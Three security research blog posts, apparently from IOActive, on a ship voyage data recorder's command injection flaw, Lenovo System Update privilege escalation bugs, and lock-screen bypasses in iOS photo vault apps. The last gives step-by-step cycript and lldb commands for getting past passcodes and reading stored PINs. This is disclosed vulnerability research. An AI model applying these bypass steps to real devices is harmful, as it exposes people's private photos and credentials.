In 2014, IOActive disclosed a series of attacks that affect multiple SATCOM devices, some of which are commonly deployed on vessels. Although there is no doubt that maritime assets are valuable targets, we cannot limit the attack surface to those communication devices that vessels, or even large cruise ships, are usually equipped with. In response to this situation, IOActive provides services to evaluate the security posture of the systems and devices that make up the modern integrated bridges and engine rooms found on cargo vessels and cruise ships. [1]


There are multiple facilities, devices, and systems located on ports and vessels and in the maritime domain in general, which are crucial to maintaining safe and secure operations across multiple sectors and nations.


Port security refers to protecting all of these assets from acts of piracy, terrorism, and other unlawful activities, such as smuggling. Recent activity appears to demonstrate that cyberattacks against this sector may have been underestimated. As threats evolve, procedures and policies must improve to take these new attack scenarios into account. For example,https://www.federalregister.gov/articles/2014/12/18/2014-29658/guidance-on-maritime-cybersecurity-standards


This blog post describes IOActive’s research related to one type of equipment usually present in vessels, Voyage Data Recorders (VDRs). In order to understand a little bit more about these devices, I’ll detail some of the internals and vulnerabilities found in one of these devices, the Furuno VR-3000.


What is a Voyage Data Recorder?

(http://www.imo.org/en/OurWork/Safety/Navigation/Pages/VDR.aspx ) A VDR is equivalent to an aircraft’s ‘BlackBox’. These devices record crucial data, such as radar images, position, speed, audio in the bridge, etc. This data can be used to understand the root cause of an accident.


Real Incidents

Several years ago, piracy acts were on the rise. Multiple cases were reported almost every day. As a result, nation-states along with fishing and shipping companies decided to protect their fleet, either by sending in the military or hiring private physical security companies.

On February 15, 2012, two Indian fishermen were shot by Italian marines onboard the Enrica merchant vessel, who supposedly opened fire thinking they were being attacked by pirates. This incident caused a serious diplomatic conflict between Italy and India, which continues to the present. https://en.wikipedia.org/wiki/Enrica_Lexie_case


‘Mysteriously’, the data collected from the sensors and voice recordings stored in the VDR during the hours of the incident was corrupted, making it totally unusable for authorities to use during their investigation.  As this story, from Indian Times, mentions the VDR could have provided authorities with crucial clues to figure out what really happened.


Curiously, Furuno was the manufacturer of the VDR that was corrupted in this incident. This Kerala High Court’s document covers this fact: http://indiankanoon.org/doc/187144571/ However, we cannot say whether the model Enrica Lexie was equipped with was the VR-3000. Just as a side note, the vessel was built in 2008 and the Furuno VR-3000 was apparently released in 2007.


Just a few weeks later, on March 1, 2012, the Singapore-flagged cargo ship MV. Prabhu Daya was involved in a hit-and-run incident off the Kerala Coast. As a result, three fishermen were killed and one more disappeared and was eventually rescued by a fishing vessel in the area. Indian authorities initiated an investigation of the accident that led to the arrest of the MV. Prabhu Daya’s captain.

During that process, an interesting detail was reported in several Indian newspapers.

http://www.thehindu.com/news/national/tamil-nadu/voyage-data-recorder-of-prabhu-daya-may-have-been-tampered-with/article2982183.ece


So, What’s Going on Here?

From a security perspective, it seems clear VDRs pose a really interesting target. If you either want to spy on a vessel’s activities or destroy sensitive data that may put your crew in a difficult position, VDRs are the key.


Understanding a VDR’s internals can provide authorities, or third-parties, with valuable information when performing forensics investigations. However, the ability to precisely alter data can also enable anti-forensics attacks, as described in the real incident previously mentioned.


As usual, I didn’t have access to the hardware; but fortunately, I played some tricks and found both firmware and software for the target VDR. The details presented below are exclusively based on static analysis and user-mode QEMU emulation (already explained in a previous blog post). [2]
 
Figure: Typical architecture of a VR-3000


Basically, inside the Data Collecting Unit (DCU) is a Linux machine with multiple communication interfaces, such as USB, IEEE1394, and LAN. Also inside the DCU, is a backup HDD that partially replicates the data stored on the Data Recording Unit (DRU). The DRU is protected against aggressions in order to survive in the case of an accident. It also contains a Flash disk to store data for a 12 hour period. This unit stores all essential navigation and status data such bridge conversations, VHF communications, and radar images.


The International Maritime Organization (IMO) recommends that all VDR and S-VDR systems installed on or after 1 July 2006 be supplied with an accessible means for extracting the stored data from the VDR or S-VDR to a laptop computer. Manufacturers are required to provide software for extracting data, instructions for extracting data, and cables for connecting between a recording device and computer.


The following documents provide more detailed information:
Furuno Vr3000 LivePlayer Version 4 Operator’s Manual for Version 2.xx.
After spending some hours reversing the different binaries, it was clear that security is not one of its main strengths of this equipment. Multiple services are prone to buffer overflows and command injection vulnerabilities. The mechanism to update firmware is flawed. Encryption is weak. Basically, almost the entire design should be considered insecure.
 

Take this function, extracted from from the Playback software, as an example of how not to perform authentication. For those who are wondering what ‘Encryptor’ is, just a word: Scytale.


Digging further into the binary services we can find a vulnerability that allows unauthenticated attackers with remote access to the VR-3000 to execute arbitrary commands with root privileges. This can be used to fully compromise the device. As a result, remote attackers are able to access, modify, or erase data stored on the VDR, including voice conversations, radar images, and navigation data.

VR-3000’s firmware can be updated with the help of Windows software known as ‘VDR Maintenance Viewer’ (client-side), which is proprietary Furuno software.


The VR-3000 firmware (server-side) contains a binary that implements part of the firmware update logic: ‘moduleserv’


This service listens on 10110/TCP.


Internally, both server (DCU) and client-side (VDR Maintenance Viewer, LivePlayer, etc.) use a proprietary session-oriented, binary protocol. Basically, each packet may contain a chain of ‘data units’, which, according to their type, will contain different kinds of data.


Figure: Some of the supported commands
‘moduleserv’ several control messages intended to control the firmware upgrade process. Let’s analyze how it handles a ‘SOFTWARE_BACKUP_START’ request:
An attacker-controlled string is used to build a command that will be executed without being properly sanitized. Therefore, this vulnerability allows remote unauthenticated attackers to execute arbitrary commands with root privileges.
Figure: ‘Moduleserv’ v2.54 packet processing
Figure: ‘Moduleserv’ v2.54 unsanitized system call


At this point, attackers could modify arbitrary data stored on the DCU in order to, for example, delete certain conversations from the bridge, delete radar images, or alter speed or position readings. Malicious actors could also use the VDR to spy on a vessel’s crew as VDRs are directly connected to microphones located, at a minimum, in the bridge.


However, compromising the DCU is not enough to cover an attacker’s tracks, as it only contains a backup HDD, which is not designed to survive extreme conditions. The key device in this anti-forensics scenario would be the DRU. The privileged position gained by compromising the DCU would allow attackers to modify/delete data in the DRU too, as this unit is directly connected through an IEEE1394 interface. The image below shows the structure of the DRU.
Figure: Internal structure of the DRU

Before IMO’s resolution MSC.233(90) [3], VDRs did not have to comply with security standards to prevent data tampering. Taking into account that we have demonstrated these devices can be successfully attacked, any data collected from them should be carefully evaluated and verified to detect signs of potential tampering.


IOActive, following our responsible disclosure policy, notified the CERT/CC about this vulnerability in October 2014. The CERT/CC, working alongside the JPCERT/CC, were in contact with Furuno and were able to reproduce and verify the vulnerability. Furuno committed to providing a patch for their customers “sometime in the year of 2015.” IOActive does not have further details on whether a patch has been made available.
 
References
————–

RESEARCH | November 25, 2015

Privilege Escalation Vulnerabilities Found in Lenovo System Update

Lenovo released a new version of the Lenovo System Update advisory (https://support.lenovo.com/ar/es/product_security/lsu_privilege) about two new privilege escalation vulnerabilities I had reported to Lenovo a couple of weeks ago (CVE-2015-8109, CVE-2015-8110). IOActive and Lenovo have issued advisories on these issues.
 

Before digging into the details, let’s go over a high-level overview of how the Lenovo System Update pops up the GUI application with Administrator privileges.
 
Here is a discussion of the steps depicted above:


1 – The user starts System Update by running the tvsu.exe binary which runs the TvsuCommandLauncher.exe with a specific argument. Previously, Lenovo fixed vulnerabilities that IOActive discovered where an attacker could impersonate a legitimate caller and pass the command to be executed to the SUService service through named pipes to gain a privilege escalation. In the newer version, the argument is a number within the range 1-6 that defines a set of tasks within the dll TvsuServiceCommon.dll


2 – TvsuCommandLauncher.exe then, as usual, contacts the SUService service that is running with System privileges, to process the required query with higher privileges.


3 – The SUService service then launches the UACSdk.exe binary with System privileges to prepare to execute the binary and run the GUI interface with Administrator privileges.


4 – UACSdk.exe checks if the user is a normal unprivileged user or a Vista Administrator with the ability to elevate privileges.


5 – Depending on user privileges:


    • For a Vista Admin user, the user’s privileges are elevated.
    • For an unprivileged user, UACSdk.exe creates a temporary Administrator account with a random password which is deleted it once the application is closed.

The username for the temporary Administrator account follows the pattern tvsu_tmp_xxxxxXXXXX, where each lowercase x is a randomly generated lower case letter and each uppercase X is a randomly generated uppercase letter. A 19-byte, random password is generated.


Here is a sample of a randomly created user:    


6 – Through tvsukernel.exe binary, the main Lenovo System Update GUI application is then run with Administrator privileges. 


BUG 1 : Lenovo System Update Help Topics Privilege Escalation
The first vulnerability is within the Help system and has two entry points by which a user can open an online help topic that starts an instance of Internet Explorer.

1 – The link in the main application interface 


2 – By clicking on the Help icon 
at top right and then clicking Settings


Since the main application Tvsukernel.exe is running as Administrator, the web browser instance that starts to open a Help URL inherits the parent Administrator privileges.
From there, an unprivileged attacker has many ways to exploit the web browser instance running under Administrator privileges to elevate his or her own privileges to Administrator or SYSTEM.
BUG 2 : Lenovo System Weak Cryptography Function Privilege Escalation
Through a more technical bug and exploitable vulnerability, the temporary administrator account is created in specific circumstances related to Step 5b in the overview.
The interesting function for setting the temporary account is sub_402190 and contains the following important snippets of code:
 
 
The function sub_401810 accepts three arguments and is responsible for generating a random string pattern with the third argument length.
 
Since sub_401810 generates a pattern using RAND, the initialization of the seed is based on the addition of current time and rand values and defined as follows:


Once the seed is defined, the function generates the random value using a loop with RAND and division/multiplication with specific values.
 
Rather than posting the full code, I’ll note that a portion of those loops looks like the following:


The first call to this function is used to generate the 10-letter suffix for the Administrator username that will be created as “tvsu_tmp_xxxxxXXXXX”
 
Since it is based on rand, the algorithm is actually predictable. It is possible for an attacker to regenerate the same username based on the time the account was created.
 
To generate the password (which is more critical), Lenovo has a more secure method: Microsoft Crypto API (Method #1) within the function sub_401BE0. We will not dig into this method, because the vulnerability IOActive discovered is not within this function. Instead, let’s look at how Method #2 generates a password, if Method #1 fails.
 
Let’s return to the snippets of code related to password generation:


We can clearly see that if function sub_401BE0 fails, the execution flow fails back using the custom RAND-based algorithm (defined earlier in function sub_401810) to generate a predictable password for the temporary Administrator account. In other words, an attacker could predict the password created by Method #2.
 

This means an attacker could under certain circumstances predict both the username and password and use them to elevate his or her privileges to Administrator on the machine.
RESEARCH | November 19, 2015

Breaking into and Reverse Engineering iOS Photo Vaults

Every so often we hear stories of people losing their mobile phones, often with sensitive photos on them. Additionally, people may lend their phones to friends only to have those friends start going through their photos. For whatever reason, a lot of people store risqué pictures on their devices. Why they feel the need to do that is left for another discussion. This behavior has fueled a desire to protect photos on mobile devices.

One popular option are photo vault applications. These applications claim to protect your photos, videos, etc. In general, they create albums within their application containers and limit access with a passcode, pattern, or, in the case of newer devices, TouchID.

I decided to take a look at some options for the iOS platform. I did a quick Google search for “best photo vaults iOS” and got the following results:
 
Figure 1: Search results for best iOS photo vaults


I downloaded the free applications, as this is what most typical users would do. This blog post discusses my findings.
Lab Setup
  • Jailbroken iPhone 4S (7.1.2)
  • BurpSuite Pro
  • Hex editor of choice
  • Cycript

Applications Reviewed
  • Private Photo Vault
  •  Photo+Video Vault Keep Safe(My Media)
  •  KeepSafe

I will cover the common techniques I used during each iOS application assessment. Additionally, I will take a deeper look at the Private Photo Vault application and get into some actual reverse engineering. The techniques discussed in the reverse engineering section can be applied to the other applications (left as an exercise for the reader).
Note: Unless otherwise stated, all commands are issued from Mac OS after having ssh’d into the jailbroken mobile device.
 
Private Photo Vault
The first application I looked at was Private Photo Vault. As it turns out, there have been several write-ups about the security, or lack thereof, of this application (see the references section for additional details). Because those write ups were published some time ago, I wanted to see if the developers had corrected the issues. As it turns out, the app was still vulnerable to some of the issues at the time of writing this post.
Bypassing the Lock Screen
When the app launches, the user is presented with the following screen:
Figure 2: Private Photo Vault Lock Screen
 
Bypassing this lock screen was trivial. The first step is to identify the Photo Vault process and then attach to it with cycript. For those not familiar with cycript, the following is taken from the cycript.org site:
Cycript allows developers to explore and modify running applications on either iOS or Mac OS X using a hybrid of Objective-C++ and JavaScript syntax through an interactive console that features syntax highlighting and tab completion.”
To identify the Photo Vault process we issue the following commands:
ps –e | grep “Photo”
And then attach to it as shown:
cycript –p PhotoVault


Figure 3: Attaching to PhotoVault process with cycript
We then print the current view hierarchy using recursiveDescription by issuing the following command:
[[UIApp keyWindow] recursiveDescription]


Figure 4: Current View Hierarchy with recursiveDescription
 
Reviewing the current view hierarchy, we see a number of references to PasswordBox. Let’s see if we can alter what is being displayed. To do that we can issue the following command:
[#viewAddress setHidden:YES].
In this case we are testing the first PasswordBox at 0x15f687f0.
Figure 5: Hiding the first password input box
 
After executing the command we note that the first PasswordBox disappeared:
Figure 6: First password box hidden
Great, we can alter what is being displayed. Having obtained the current view, we now need to determine the controller. This can be accomplished with nextResponder as shown below. See references for details on nextResponder and the whole MVC model.
In a nutshell we keep calling nextResponder on the view until we hit a controller. In our case, we start with [#0x15f687f0 nextResponder] which returns <UIView: 0x15f68790> and then we call nextResponder on that like [#0x15f68790 nextResponder]. Eventually we hit a controller as shown:
Figure 7: Determining the View Controller
 
The WhiteLockScreenViewController controller seems to be responsible for the view. Earlier I dumped the class information with class-dump-z (not shown here). Examining the class revealed an interesting method called dismissLockScreen. Could it be that easy? As it turned out, it was. Simply calling the method as shown below was enough to bypass the lock screen:
Figure 8: Bypassing the lock screen with dismissLockScreen
 
Insecure Storage
During the setup I entered a passcode of 1337 to “protect” my photos. The next step, therefore, was to determine how the application was storing this passcode. Browsing the application directory revealed that the passcode was being stored in plaintext in the com.enchantedcloud.photovault.plistfile in /var/mobile/Applications/A025EF5F-ED84-4D82-A23D-BBCFE183F539/Library/Preferences.
As a side note I wonder what would be the effect of changing “Request Pin = 0”? It may be worth investigating further.
Figure 9: Passcode stored in plaintext
 
Not only is the PIN stored in plaintext, but the user has the option to password protect their albums. This again is stored in plaintext in the Albums.plist plist file.
Figure 10: Album password stored in plaintext
No Encryption
As if this wasn’t bad enough, the stored photos were not encrypted. This has already been pointed out elsewhere. Surprisingly enough, it remains the case as at the time of this writing. The pictures are stored in the /0 directory:
Figure 11: Location of unencrypted photos


Figure 12: Unencrypted view of stored photo
Reverse Engineering Private Photo Vault
Ok, so we have seen how to bypass the lock screen using cycript. However, let’s say that you wanted to go “under the hood “in order to achieve the same goal.
You could achieve this using:
  • IDA Pro/Hopper
  • LLDB
  • Usbmuxd
  • Debugserver

Environment Setup
Attach the mobile device to your host machine and launch tcprelay (usbmuxd directory) using the following syntax:
tcprelay.py  -t  <remote-port-to-forward><local-port-to-listen>


Figure 13: Launching tcprelay for debugging via USB
Tcprelay allows us to debug the application over USB as opposed to wifi, which can often be slow.
SSH into the device, start the debugserver, and attach to the PhotoVault process. Issue the following command:
debugserver *:8080 –a “PhoyoVault”


Figure 14: Launching debugserver on the mobile device
 
Launch lldb from your host machine, and connect to the listening debug server on the mobile device by issuing the following command from within lldb:
process connect connect://localhost:8080


Figure 15: Connecting to debugserver with lldb
Decrypt Binary
Now that the environment is configured, we can start debugging. Decrypt the binary and open it in IDA. I used the following command to decrypt the binary:
DYLD_INSERT_LIBRARIES=dumpdecrypted_armv7.dylib /var/mobile/Applications/A025EF5F-ED84-4D82-A23D-BBCFE183F539/PhotoVault.app/PhotoVault mach -o decryption dumper


Figure 16:Decrypting the PhotoVault binary
At this point I usually check to see if the binary is a FAT binary (i.e. it supports many devices). The command for that is: otool –hV PhotoVault.decrypted


Figure 17: Determining if the binary is a FAT binary
 
If it is indeed a FAT binary, I strip the architecture for my device. Given I am running an iPhone 4S, I ran the following command:
lipo -thin armv7 -output PhotoVault-v7 PhotoVault.decrypted.
The PhotoVault-v7 binary is what we will analyze in IDA or Hopper (see the reference section for instructions on configuring lldb and debugserver).
Earlier we established that WhiteLockScreenViewController was the controller responsible for the lock screen. This will become important in a bit. If we enter an incorrect password, the application prints “Wrong Passcode – Try Again”. Our first step, therefore, is to find occurrences of this in IDA.

Figure 18: Searching for occurrences of “Wrong Passcode”
We see several occurrences, but any reference to WhiteLockScreenViewController should be of interest to us. Let’s investigate this more. After a brief examination we discover the following:

Figure 19: Examining WhiteLockScreenViewController customKeyboardButtonPressed
 
At 0013A102, the lockScreen:isPasswordCorrect method is called, and at 0013A114 the return value is checked. At 0013A118 a decision is made on how to proceed. If we entered an incorrect passcode, the application will branch to loc_13A146 and display “Wrong Passcode” as shown in the snippet below. 
Figure 20: Wrong Passcode branch we need to avoid
Obviously, we want the application to branch to 0013A11A, because in that branch we see references to a selRef_lockScreen_didEnterCorrectPassword_ method.
Figure 21: Branch we are interested in taking
Let’s set breakpoint at 0013A110, right before the check for the return value is done. Before we can do that, we need to account for ASLR, so we must first determine the ASLR Offset on the device.
Figure 22: Breakpoint will set at 0013A110
To accomplish this we issue the following command from within our lldb session:
image list –o -f
The image is loaded at 0xef000 so the address we need to break on is the 0x000ef000 + 0013A110.
Figure 23: Determining ASLR offset
We set a breakpoint at 0x229110 with the following command: br s -a 0x229110.
From this point breakpoints will be calculated as ASLR Offset + IDA Offset.
 
Figure 24: Setting the breakpoint
With our breakpoint set, we go back to the device and enter an arbitrary passcode. The breakpoint is hit and we print the value of register r8 with p $r8.


Figure 25: Examining the value in register r8
Given the value of zero, the TST.W R8, #0xFF instructions will see us taking the branch that prints “Wrong Passcode”. We need to change this value so that we take the other branch. To do that we issue the following command: register write r8 1


Figure 26: Updating the r8 register to 1
 
The command sets the value of register r8 to 1. We are almost there. But before we continue, let’s examine the branch we have taken. In that branch we see a call to lockScreen_didEnterCorrectPassword. So again, we search IDA for that function and the results show it references the PasswordManager class.
Figure 27: Searching IDA for occurences of lockScreen_didEnterCorrectPassword
 
We next examine that function where we notice several things happening:
Figure 28: Examining lockScreen_didEnterCorrectPassword
 
In short, in this block the application reads the PIN stored on the device and compares it to the value we entered at 0012D498. Of course this check will fail, because we entered an incorrect PIN. Looking further at this function revealed a call to the familiar dismissLockScreen. Recall this is the function we called in cycript earlier.
Figure 29: Branch with dismissLockScreen
 
It seems then that we need to take this branch. To do that, we change the value in r0  so that we get our desired result when the TST instruction is called. This ends up tricking the application into thinking we entered the correct PIN. We set a breakpoint at 0012D49C (i.e. the point at which we test for the return value from isEqualToString). Recall we are still in the lockScreen_didEnterCorrectPassword method of the PasswordManager class.
Figure 30: Point at which the PIN is verified
We already know the check will fail, since we entered an incorrect PIN, so we update the value in r0 to 1.
Figure 31: Updating r0 register to 1 to call dismissLockScreen
When we do that and continue execution, the dismissLockScreen method is called and the lock screen disappears, granting us access to the photos. So to recap the first patch allows us to call lockScreen_didEnterCorrectPassword. And then the second patch allows us to call dismissLockScreen, all with an arbitrary pin.
Let’s now look at the other applications.
My Media
Insecure Webserver
This was a very popular application in the app store. However, it suffered from some of the same vulnerabilities highlighted previously. What is interesting about this application is that it starts a web server on port 5555, which essentially allows users to manage their albums.
Figure 32: Web server started on port 5555
Browsing to the address results in the following interface:
Figure 33: My Media Wifi Manager
 
The first thing I noticed was that there was no authentication. Anybody on the same network could potentially gain access to the user’s albums. Looking a little deeper revealed that the application was vulnerable to common web application vulnerabilities. An example of this is stored cross-site scripting (XSS) in the Album name parameter:
Figure 34: Stored XSS in Album name
Insecure Storage
Again, the photos were not encrypted (verified using the hex editor from earlier). Photos and videos were stored in the following location:
/var/mobile/Applications/61273D04-3925-41EF-BD63-C2B0BC128F70/Library/XFFile/Decoy/1/Picture/Album1
Figure 35: Insecure storage of photos
On the device, this looks like the following:
Figure 36:Albums and photos on device
 
One of the features of these password-protected photo vaults is the ability to setup decoys. If the user chooses to create a decoy, then when the decoy password is entered it takes them to a “fake” album. I created a decoy in this application and found that the photos were also not encrypted (not that I expected them to be). I created a decoy album and added a photo. The decoy photos were stored in the following location:
/var/mobile/Applications/B73BB177-CEB7-4576-BDFC-2408A0369D42/Library/XFFile/Decoy/2/Picture/Decoy Album
The application stored user credentials in an unencrypted sqlite database. The passcode required to access the application was 1234 and was tied to the administrative account as shown. This was the passcode I chose when I was configuring the application. I also created a decoy user. These credentials were stored plaintext in the users table.
Figure 37: Extracting credentials with sqlite
 
KeepSafe
 
Bypassing the Lock Screen
Again bypassing the lock screen was trivial.
Figure 38: KeepSafe LockScreen
 
The lock screen could be bypassed by calling the showMainStoryboard method from the KeepSafe.AppDelegateclass. Again we attach to the process with cycript and this time we get the instance methods:
Examining the instance methods reveals the following methods:
And calling the showAccountStoryboard or showMainStoryboard methods as shown bypasses the lock screen: 
Figure 39: Bypassing the lock screen
 
The application also allows the user to password protect each album. Each album is synced to the cloud.
Figure 40: KeepSafe cloud storage
I discovered that the password for the albums was returned in plaintext from the server as shown:
Figure 41: Album password return in plaintext from the server
 
An attacker could therefore not only bypass the lockscreen but he could obtain the passcode for password protected albums as well.
Conclusion
Ok so let’s do a quick recap on what we were able to accomplish. We used:
  • cycript to bypass the lock screens
  • sqlite to extract sensitive information from the application databases
  • plutil to read plist files and access sensitive information
  • BurpSuite Pro to intercept traffic from the application
  • IDA Pro to reverse the binary and achieve results similar to cycript

The scary part of this is that, on average, it took less than 30 minutes to gain access to the photos and user credentials for each application. The only exception was the use of IDA, and as we highlighted, we only did that to introduce you to and get you comfortable reading ARM assembly. In other words, it’s possible for an attacker to access your private photos in minutes.
In all cases it was trivial to bypass the lock screen protection. In short I found:
  • No jailbreak detection routines
  • Insecure storage of credentials
  • Photos stored unencrypted
  • Lock screens are easy to bypass
  • Common web application vulnerabilities

Let me hasten to say that this research does not speak to ALL photo vault applications. I just grabbed what seemed to be the most popular and had a quick look. That said, I wouldn’t be surprised if others had similar issues, as developers often make incorrect assumptions (believing users will never have access to the file system).
What are some of the risks? First and foremost, if you are running these apps on a jailbroken device, it is trivial to gain access to them. And in the case of My Media, even if you are not on a jailbroken device, anyone could connect to the media server it starts up and access your data.
More importantly though is the fact that your data is not encrypted. A malicious app (some of which have popped up recently) could gain access to your data.
The next time you download one of these apps, keep in mind it may not be doing what you think it is doing. Better yet, don’t store “private” photos on your device in the first place.
References:
  1. http://www.zdziarski.com/blog/?p=3951
  2. Hacking and Securing iOS Applications: Stealing Data, Hijacking Software, and How to Prevent It
  3. http://www.cycript.org/
  4. http://cgit.sukimashita.com/usbmuxd.git/snapshot/usbmuxd-1.0.8.tar.gz
  5. http://resources.infosecinstitute.com/ios-application-security-part-42-lldb-usage-continued/
  6. https://github.com/stefanesser/dumpdecrypted
  7. https://developer.apple.com/library/ios/technotes/tn2239/_index.html#//apple_ref/doc/uid/DTS40010638-CH1-SUBSECTION34
  8. https://developer.apple.com/library/ios/documentation/UIKit/Reference/UIResponder_Class/#//apple_ref/occ/instm/UIResponder/nextResponder